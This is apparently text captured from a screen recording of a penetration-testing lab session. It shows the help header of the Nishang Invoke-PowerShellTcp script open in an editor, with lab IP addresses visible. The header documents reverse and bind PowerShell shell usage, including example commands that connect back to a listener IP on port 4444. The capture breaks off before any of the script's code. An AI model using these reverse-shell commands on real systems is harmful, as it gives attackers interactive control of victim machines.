 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
1 function Invoke-PowerShellTcp
2 {
3 <#
4 .SYNOPSIS
5 Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
32
33 Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
34 listening on the given IP and port.
35
36 .LINK
37 http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
38 https://github.com/nettitude/powershell/blob/master/powerfun.ps1
39 https://github.com/samratashok/nishang
40 #>
41 [CmdletBinding(DefaultParameterSetName="reverse")] Param(
42
NORMAL PS.ps1 master
VPN nvim PS.ps1